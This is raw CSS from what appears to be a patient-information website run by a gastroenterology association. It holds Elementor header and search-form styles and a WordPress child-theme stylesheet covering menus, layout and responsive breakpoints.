.elementor-element.elementor-element-29ad8b4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-7946e283 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-3b2526d5{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-102f3012.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-102f3012.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-102f3012 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1db79310 > .elementor-widget-container{margin:4px 4px 4px 4px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1db79310{text-align:start;}.elementor-71 .elementor-element.elementor-element-1db79310 img{width:65%;}.elementor-71 .elementor-element.elementor-element-ec95b0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-71 .elementor-element.elementor-element-ec95b0c{text-align:end;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;color:#00598B;}.elementor-71 .elementor-element.elementor-element-7e65e691 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__container{min-height:50px;}.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#898989;background-color:#F1F6F8;}body:not(.rtl) .elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__input, .elementor-71 .elementor-element.elementor-element-7e65e691.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-7e65e691 input[type="search"].elementor-search-form__input{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__input,
					.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__icon,
					.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-71 .elementor-element.elementor-element-7e65e691.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-71 .elementor-element.elementor-element-7e65e691:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-7e65e691.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-f3eef51 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1b7be26 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1b7be26{text-align:end;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;line-height:20px;color:#00598B;}.elementor-71 .elementor-element.elementor-element-6ddd4b3{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-7d3a318.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-7d3a318.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-7d3a318 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7141a54 > .elementor-widget-container{margin:4px 4px 4px 4px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7141a54{text-align:start;}.elementor-71 .elementor-element.elementor-element-7141a54 img{width:65%;}.elementor-71 .elementor-element.elementor-element-f5b8fcf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-f5b8fcf{text-align:end;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;line-height:20px;color:#00598B;}.elementor-71 .elementor-element.elementor-element-fbd2413 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__container{min-height:50px;}.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#898989;background-color:#F1F6F8;}body:not(.rtl) .elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__input, .elementor-71 .elementor-element.elementor-element-fbd2413.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-fbd2413 input[type="search"].elementor-search-form__input{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__input,
					.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__icon,
					.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-71 .elementor-element.elementor-element-fbd2413.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-71 .elementor-element.elementor-element-fbd2413:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-fbd2413.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-eca5de8{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-ab183fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-ab183fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-ab183fa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8958e59 > .elementor-widget-container{margin:4px 4px 4px 4px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8958e59{text-align:start;}.elementor-71 .elementor-element.elementor-element-8958e59 img{width:65%;}.elementor-71 .elementor-element.elementor-element-be26179 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-be26179{text-align:end;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;line-height:20px;color:#00598B;}.elementor-71 .elementor-element.elementor-element-30a1b8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__container{min-height:50px;}.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#898989;background-color:#F1F6F8;}body:not(.rtl) .elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__input, .elementor-71 .elementor-element.elementor-element-30a1b8e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-30a1b8e input[type="search"].elementor-search-form__input{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__input,
					.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__icon,
					.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-71 .elementor-element.elementor-element-30a1b8e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-71 .elementor-element.elementor-element-30a1b8e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-30a1b8e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-047a1b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__container{min-height:50px;}.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#898989;background-color:#F1F6F8;}body:not(.rtl) .elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__input, .elementor-71 .elementor-element.elementor-element-047a1b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-047a1b8 input[type="search"].elementor-search-form__input{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__input,
					.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__icon,
					.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-71 .elementor-element.elementor-element-047a1b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-71 .elementor-element.elementor-element-047a1b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-047a1b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-d1810e4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1f7a25e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-1f7a25e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#95257D;}.elementor-71 .elementor-element.elementor-element-1f7a25e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1f7a25e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-91df0d5 > .elementor-widget-container{margin:0px 128px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-menu-toggle{margin-left:auto;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:28px;font-weight:normal;line-height:30px;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:28px;padding-right:28px;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#00000000;}.elementor-71 .elementor-element.elementor-element-91df0d5 .e--pointer-framed .elementor-item:before,
					.elementor-71 .elementor-element.elementor-element-91df0d5 .e--pointer-framed .elementor-item:after{border-color:#00000000;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Nunito Sans", Sans-serif;font-size:22px;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-71 .elementor-element.elementor-element-1db79310 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1db79310 img{width:100%;}.elementor-71 .elementor-element.elementor-element-6ddd4b3{padding:20px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7d3a318 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-71 .elementor-element.elementor-element-7141a54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7141a54 img{width:100%;}.elementor-71 .elementor-element.elementor-element-cbebd94{width:100%;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-cbebd94.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-cbebd94.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-cbebd94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-f5b8fcf > .elementor-widget-container{padding:0px 02px 0px 02px;}.elementor-71 .elementor-element.elementor-element-f5b8fcf{text-align:center;font-size:14px;}.elementor-71 .elementor-element.elementor-element-eca5de8{padding:20px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-ab183fa > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-71 .elementor-element.elementor-element-8958e59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8958e59 img{width:100%;}.elementor-71 .elementor-element.elementor-element-f898d9b{width:40%;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-f898d9b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-f898d9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-f898d9b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-be26179 > .elementor-widget-container{padding:0px 02px 0px 02px;}.elementor-71 .elementor-element.elementor-element-be26179{text-align:center;font-size:14px;}.elementor-71 .elementor-element.elementor-element-f41b16f{width:60%;}.elementor-71 .elementor-element.elementor-element-f41b16f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-71 .elementor-element.elementor-element-7946e283{width:100%;}.elementor-71 .elementor-element.elementor-element-102f3012{width:75%;}.elementor-71 .elementor-element.elementor-element-5a56673e{width:25%;}}/* Start custom CSS for text-editor, class: .elementor-element-6d20194f */.maxwid1200{
    max-width:1200px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-f3eef51 */#form-search{
    margin-bottom:8px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-d1810e4 */#form-search{
    margin-bottom:8px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2781b72 */@media (min-width: 300px) and (max-width: 767px){ 
.top-menu-barcls .elementor-menu-toggle{
        width: 100% !important;
    height: 40px !important;
} 
.top-menu-barcls .elementor-widget-wrap nav{
    margin: 0px;
} 
.top-menu-barcls .eicon-menu-bar{
        position: absolute !important;
    right: 12px;
    top: 8px !important; 
}
.top-menu-barcls .elementor-screen-only{
        position: relative !important;
    width: auto;
    height: auto;
    top: auto;
    font-weight: bold;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.7
body_size: 2939
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
	/*display:none !important;*/
	font-size:1.5em;
	top:25px;
}
body.single a.btn, body.single a.Hyperlink, body.single a:not(.under-ln):not([class]):not([href^="#"]) {
    color: #00598b !important;
}

.featured_title_rightSidebar{
	font-weight: bold !important;
    font-size: 22px !important;
    font-family: 'Nunito Sans' !important;
}
#health-care-button{
	display:none;
}
.mnu-custombtn a{
	background:#95257D !important;
	color:#fff;
	padding: 8px 10px !important;
	font-size: 14px;
	font-weight: 600;
	margin:10px 17px;
	justify-content: center;
	border-radius: 5px;
}
.mnu-custombtn{text-align:center;}
.elementor-sub-item{
	padding:8px 10px !important;
}
.sub-menu.elementor-nav-menu--dropdown{
	border:1px solid #eee !important;
}
.display-post-cat li.elementor-inline-item{
	background: #66952E;
	padding: 5px 10px;
	border-radius: 5px;
	text-transform: uppercase;
	font-size: 14px;
}
.display-post-cat .elementor-post-info__terms-list-item{color:#fff !important;}
.display-post-cat .elementor-post-info__item--type-custom{color:#fff !important;}
.custom-head-title .elementor-heading-title{
	text-align: left;
    /*top: 30px;*/
    position: relative;
    color: #333;
    font-size: 45px;
	color:#112033;
}
.mysticky-welcomebar-content .flxalign img{vertical-align:middle;}
.head_top_Association{font-family:'Georgia' !important;height:40px;}
.topbarsearch .elementor-search-form__submit{
	background:url('../../../wp-content/uploads/2021/07/Icon-feather-search.png');
	background-size:50%;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:10px;
}
.topbarsearch .fas.fa-search{display:none;}
/*.sub-menu-columns .has-submenu.highlighted ~ul.sub-menu{
	display:grid;
	grid-template-columns:1fr 1fr;
}*/
li:not(.sub-menu-rows) ul.sub-menu{width:380px !important;}
ul.sub-menu{background:#F1F6F8;}

.sub-menu-columns ul.sub-menu li:nth-child(odd) {
float:left;
width:50%;
}
.sub-menu-columns ul.sub-menu li:nth-child(even) {
float:left;
width:50%;
}
.elementor-nav-menu{width:90.5%;margin-right:0 !important;}
.elementor-nav-menu .sub-menu-columns{flex-basis:25%;}
.elementor-nav-menu .last-menu{flex-basis:25%}
.elementor-71 .elementor-element.elementor-element-602d9d80 .elementor-nav-menu--main .elementor-item {padding-left:20px;padding-right:20px;}
.mnuheadtitle{padding-left:0 !important;width:auto !important;font-size:16px;margin-left:17px !important;float:none !important;padding-right:20px !important;padding-top:5px !important;padding-bottom:5px !important;}
.mnuheadtitle a{border-bottom:1px solid #ddd;color:#333 !important;text-decoration:none !important;padding-left:0 !important;border-left:0 !important;}
.sub-menu li a{white-space:normal !important;}
.mnu-custombtn{display:inline-block !important;width:100% !important;padding-bottom:10px !important;}
.sub-menu-columns ul.sub-menu li:not(.mnu-custombtn) a:hover{background:transparent !important;color:#95257D;text-decoration:underline;}
.sub-menu-rows ul.sub-menu li:not(.mnu-custombtn) a:hover{background:transparent !important;color:#95257D;text-decoration:underline;}
.mnu-custombtn a:hover{background:#D0177C !important;text-decoration:none !important;}
.elementor-71 .elementor-element.elementor-element-602d9d80 .elementor-nav-menu .elementor-sub-item {}
.has-submenu.highlighted{background:#F1F6F8;color:#95257D !important;font-weight:600 !important;transition:none !important;}
.eicon-menu-bar{color:#fff !important;}
@media (min-width:320px) and (max-width:1024px){
	.elementor-nav-menu li.sub-menu-columns,.elementor-nav-menu li.sub-menu-rows{width:100%;}
	.elementor-nav-menu li.last-menu{width:100%;}
	.elementor-nav-menu{width:100%;}
	.has-submenu.highlighted{background:transparent !important;border:1px solid #ddd;}
	.has-submenu.highlighted ~ul.sub-menu{display:inline-block;width:100% !important;}
}
.sub-menu-columns a,.sub-menu-rows a{transition:none !important;}
.last-menu a{transition:none !important;}
.sub-menu-columns a .sub-arrow,.sub-menu-rows a .sub-arrow{display:none;}
.sub-menu-columns ul.sub-menu li:not(.mnu-custombtn) a.elementor-item-active,.sub-menu-rows ul.sub-menu li:not(.mnu-custombtn) a.elementor-item-active{background:transparent !important;color:#95257D;text-decoration:underline;}
ul.sub-menu li a{
	white-space: nowrap !important;
	overflow: hidden;
	text-overflow: ellipsis;
	display:inherit;
}
.sub-menu-columns ul.sub-menu li:not(.mnuheadtitle):not(.mnu-custombtn):nth-child(odd) a,.sub-menu-rows ul.sub-menu li:not(.mnuheadtitle):not(.mnu-custombtn):nth-child(odd) a {font-size:18px !important;}
.sub-menu-columns ul.sub-menu li:not(.mnuheadtitle):not(.mnu-custombtn):nth-child(even) a,.sub-menu-rows ul.sub-menu li:not(.mnuheadtitle):not(.mnu-custombtn):nth-child(even) a {font-size:18px !important;}
.sub-menu li a{}
body.home .top-menu-barcls{top:30px;z-index:1000;}
.page-id-13 .top-menu-barcls{top:30px;z-index:1000;}
.page-id-77 .top-menu-barcls{top:30px;z-index:1000;}
body.single-patient_center .top-menu-barcls{top:30px;z-index:1000;}
@media (min-width:1200px) and (max-width:1410px){
.elementor-nav-menu{width:93.5%;}
}
@media (min-width:1025px) and (max-width:1210px){
.sub-menu-columns a.has-submenu,.sub-menu-rows a.has-submenu{font-size:24px !important;}
.last-menu a{font-size:24px !important;}
.elementor-nav-menu{width:93.5%;}
}
@media (min-width:320px) and (max-width:1024px){
	.sub-menu-columns a.has-submenu,.sub-menu-rows a.has-submenu{font-size:20px !important;}
	.last-menu a{font-size:20px !important;}
	.mysticky-welcomebar-fixed-wrap{text-align:center;}
}
@media (min-width:320px) and (max-width:573px){
	.head_top_Association{line-height:1.5 !important;text-align:center !important;height:auto !important;}
}
@media (min-width:320px) and (max-width:767px){
.elementor-77 .elementor-element.elementor-element-3b2a824b img {height:auto;}
.home-main-overlay{background-size:contain !important;background-position:bottom center !important;}
	.home-main-overlay .elementor-background-overlay{
		background-color:#F1F6F8 !important;
		opacity:1 !important;
		z-index:-1;
	}
	.home-main-overlay .elementor-widget:not(:last-child){margin-bottom:0 !important;}
	.home-main-overlay .georgia-italic h2{font-size:22px !important;line-height:1.5em !important;padding:10px 0;}
	.mainhome-title h2{font-size:35px !important;}
	.custom-head-title .elementor-heading-title{font-size:36px !important;}
}
.post-188 .page-header{display:none;}
body.search.search-results .site-main{max-width:1636px;padding:0 15px;}
body.privacy-policy .site-main{max-width:1636px;padding:0 15px;}
body.search.search-results .site-main .page-content a{color:#00598B;}
.elementor-68 .elementor-element.elementor-element-587c1ac4 .elementor-nav-menu--main .elementor-item {padding-left:20px;padding-right:20px;}
.mysticky-welcomebar-content .d-flex{display:flex;align-items: center;flex-direction:inherit;}
.flxalign{text-align:left}

.postid-372 .custom-head-title .elementor-heading-title{top:0px;}
.item.alphaItem h4{margin-bottom:0;}
.last-menu a{margin-right:2em;}
.last-menu a:hover{background:#F1F6F8;color:#95257D !important;font-weight:600 !important;transition:none !important;border-bottom:1px solid #eee;}
@media (min-width:320px) and (max-width:1024px){
	.singleAlphaSection{margin-bottom:20px;}
	.last-menu a{margin-right:0 !important;}
	.last-menu a:hover{color:#fff !important;}
	.top-menu-barcls .eicon-menu-bar{position:relative;top:4px;}
}
@media (min-width:481px) and (max-width:500px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:6vh;}
}
@media (min-width:501px) and (max-width:540px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:8vh;}
}
@media (min-width:541px) and (max-width:580px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:10vh;}
}
@media (min-width:581px) and (max-width:600px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:10vh;}
}
@media (min-width:601px) and (max-width:620px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:8vh;}
}
@media (min-width:621px) and (max-width:640px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:12vh;}
}
@media (min-width:641px) and (max-width:670px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:13vh;}
}
@media (min-width:671px) and (max-width:700px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:16vh;}
}
@media (min-width:701px) and (max-width:730px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:17vh;}
}
@media (min-width:731px) and (max-width:767px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:18vh;}
}
.home-main-overlay .elementor-search-form__container{min-height:50px !important;}
.srchbottomtxt p{margin-bottom:0 !important;}
.resource-center-sec .elementor-widget-container img{height:auto !important;}
#topicsListingSec{padding-bottom:47px;}
.display-hide{display:none;}
.top-menu-barcls{top:30px;z-index:1000;}
.activealphabet{color:#95257D !important;}
#topicSearchBoxSec{width:71%;margin:auto;}
.srchBtnSections{width:74%;margin:15px auto;}

a.under-ln:hover {text-decoration:underline}
.mb-0{margin-bottom:0 !important}
@media (min-width:1211px) and (max-width:1636px){
	#topicSearchBoxSec{width:85%;}
	.srchBtnSections{width:85%;}
}
@media (min-width:1025px) and (max-width:1210px){
	#topicSearchBoxSec{width:100%;}
	.srchBtnSections{width:100%;}
	.srchBtn{font-size:18px;}
}
@media (min-width:900px) and (max-width:1024px){
	#topicSearchBoxSec{width:85%;}
	.srchBtnSections{width:85%;}
	.srchBtn{font-size:18px;}
}
@media (min-width:768px) and (max-width:899px){
	#topicSearchBoxSec{width:100%;}
	.srchBtnSections{width:100%;}
	.srchBtn{font-size:18px;}
}
@media (min-width:320px) and (max-width:768px){
	.srchBtn{margin-right:0px;}
	#topicSearchBoxSec{width:100%;}
}
#bcktotop{opacity:0;visibility:hidden;color:#fff;right:3px;left:auto;bottom:10px;}
/*#bcktotop.show{opacity:1;visibility:visible;}*/
#bcktotop .elementor-button{padding:5px 20px;}
.d-flex{display:flex;}
.justify-content-center { justify-content:center} .align-items-center{align-items:center}
@media (max-width : 333px){
	.print-icon{ padding-left : 0!important; width:180px;}
	.social-custom .social-icons { border: none !important }
}
.justify-content-start{
	justify-content: flex-start;
}
.social-icon{
	background-color: #F1F6F8;
	border-radius: 50%;
	height: 46px;
	width: 46px;
}
.grid-item:not(:last-child){
	margin-right: 5px;
}
.social-icon i{
	color: #678597 !important;
	font-size: 25px !important;
}
@media (max-width:520px){
	.display-post-cat{padding-top:50px !important;}
	.elementor-heading-title{word-wrap:break-word;}
}

.selectreadonly{
	pointer-events: none;
}
.find-a-professional > .elementor-widget-container {
    margin: 20px 0px 0px 0px;
    padding: 0% 10% 0% 0%;
}
.find-a-professional .elementor-search-form__container {
    background-color: #FFFFFF;
    border-width: 0px 0px 0px 0px;
    border-radius: 4px;
    min-height: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    overflow: hidden;
    border: 0 solid transparent;
}
.find-a-professional input[type="search"].elementor-search-form__input {
    font-family: "Nunito Sans", Sans-serif;
    font-size: 20px;
    font-weight: 300;
    line-height: 27px;
    padding-left: calc(60px / 3);
    padding-right: calc(60px / 3);
}
.find-a-professional .elementor-search-form__submit {
    min-width: calc( 1.2 * 60px );
    background-color: #FFFFFF;
    background: transparent url(https://patient-staging.gastro.org/wp-content/uploads/2021/07/Icon-feather-search.png) 50% 50% no-repeat padding-box;
}
.find-a-professional .elementor-search-form__submit i {
    display: none;
}

.g_say_search .eael-advanced-search-result{
	display: none !important;
}

.post-2759 .page-header{
	display: none;
}

--- FILE ---
